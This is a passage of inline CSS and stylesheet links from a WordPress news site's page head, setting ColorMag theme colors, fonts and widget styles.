--mzb-font-weights-accent: 500;}.mzb-typography-primary {font-weight: var(--mzb-font-weights-primary) !important;}.mzb-typography-secondary {font-weight: var(--mzb-font-weights-secondary) !important;}.mzb-typography-text {font-weight: var(--mzb-font-weights-text) !important;}.mzb-typography-accent {font-weight: var(--mzb-font-weights-accent) !important;}
/*# sourceURL=magazine-blocks-global-styles-inline-css */
</style>
<link rel='stylesheet' id='colormag_style-css' href='https://spettacolo24.com/wp-content/themes/colormag/style.css?ver=1769035407' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:var(--cm-color-1);}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:var(--cm-color-1);}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:var(--cm-color-1);}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:var(--cm-color-1);}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:var(--cm-color-1);}body{color:var(--cm-color-7);}.cm-posts .post{box-shadow:0px 0px 2px 0px var(--cm-color-9);}.cm-entry-summary a{color:var(--cm-color-1);}.cm-entry-summary a:hover,
			.pagebuilder-content a:hover, .pagebuilder-content a:hover{color:var(--cm-color-1);}body,
			button,
			input,
			select,
			textarea,
			blockquote p,
			.entry-meta,
			.cm-entry-button,
			dl,
			.previous a,
			.next a,
			.nav-previous a,
			.nav-next a,
			#respond h3#reply-title #cancel-comment-reply-link,
			#respond form input[type="text"],
			#respond form textarea,
			.cm-secondary .widget,
			.cm-error-404 .widget,
			.cm-entry-summary p{font-family:Inter;font-weight:400;font-size:14px;}h1 ,h2, h3, h4, h5, h6{font-family:IBM Plex Serif;font-style:inherit;font-weight:400;}h1{font-weight:400;}h2{font-weight:400;}h3{font-weight:400;}h4{font-family:Inherit;font-weight:400;}h5{font-family:Inherit;font-weight:400;}h6{font-family:Inherit;font-weight:400;}.cm-entry-title{font-family:inherit;text-transform:capitalize;font-weight:600;font-size:22px;line-height:32px;}.single .cm-entry-header .cm-entry-title{font-family:inherit;text-transform:capitalize;font-weight:600;font-size:28px;line-height:42px;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-search-icon-in-input-right .search-wrap,.cm-search-box .search-wrap{width:280px;}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{color:#ffffff;}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{background-color:var(--cm-color-5);}.colormag-button:hover,
			input[type="reset"]:hover,
			input[type="button"]:hover,
			input[type="submit"]:hover,
			button:hover,
			.cm-entry-button span:hover,
			.wp-block-button .wp-block-button__link:hover{background-color:var(--cm-color-3);}.cm-search-icon-in-input-right .search-wrap input{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;}.cm-entry-button span,.colormag-button, input[type="reset"], input[type="button"], input[type="submit"], button, .more-link, .wp-block-button .wp-block-button__link{border-radius:4px;}.cm-content{background-color:#ffffff;background-size:contain;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2{color:var(--cm-color-8);}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:var(--cm-color-1);}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:var(--cm-color-1);}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:var(--cm-color-1);} :root{--cm-color-1: #8269df;--cm-color-2: #E14D36;--cm-color-3: #FFFFFF;--cm-color-4: #171717;--cm-color-5: #0D0F11;--cm-color-6: #222;--cm-color-7: #4E4E4E;--cm-color-8: #FFFFFF;--cm-color-9: #e4e4e7;}.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:var(--cm-color-1);}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:var(--cm-color-1);}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:var(--cm-color-1);}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:var(--cm-color-1);}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:var(--cm-color-1);}body{color:var(--cm-color-7);}.cm-posts .post{box-shadow:0px 0px 2px 0px var(--cm-color-9);}.cm-entry-summary a{color:var(--cm-color-1);}.cm-entry-summary a:hover,
			.pagebuilder-content a:hover, .pagebuilder-content a:hover{color:var(--cm-color-1);}body,
			button,
			input,
			select,
			textarea,
			blockquote p,
			.entry-meta,
			.cm-entry-button,
			dl,
			.previous a,
			.next a,
			.nav-previous a,
			.nav-next a,
			#respond h3#reply-title #cancel-comment-reply-link,
			#respond form input[type="text"],
			#respond form textarea,
			.cm-secondary .widget,
			.cm-error-404 .widget,
			.cm-entry-summary p{font-family:Inter;font-weight:400;font-size:14px;}h1 ,h2, h3, h4, h5, h6{font-family:IBM Plex Serif;font-style:inherit;font-weight:400;}h1{font-weight:400;}h2{font-weight:400;}h3{font-weight:400;}h4{font-family:Inherit;font-weight:400;}h5{font-family:Inherit;font-weight:400;}h6{font-family:Inherit;font-weight:400;}.cm-entry-title{font-family:inherit;text-transform:capitalize;font-weight:600;font-size:22px;line-height:32px;}.single .cm-entry-header .cm-entry-title{font-family:inherit;text-transform:capitalize;font-weight:600;font-size:28px;line-height:42px;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-search-icon-in-input-right .search-wrap,.cm-search-box .search-wrap{width:280px;}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{color:#ffffff;}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{background-color:var(--cm-color-5);}.colormag-button:hover,
			input[type="reset"]:hover,
			input[type="button"]:hover,
			input[type="submit"]:hover,
			button:hover,
			.cm-entry-button span:hover,
			.wp-block-button .wp-block-button__link:hover{background-color:var(--cm-color-3);}.cm-search-icon-in-input-right .search-wrap input{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;}.cm-entry-button span,.colormag-button, input[type="reset"], input[type="button"], input[type="submit"], button, .more-link, .wp-block-button .wp-block-button__link{border-radius:4px;}.cm-content{background-color:#ffffff;background-size:contain;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2{color:var(--cm-color-8);}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:var(--cm-color-1);}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:var(--cm-color-1);}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
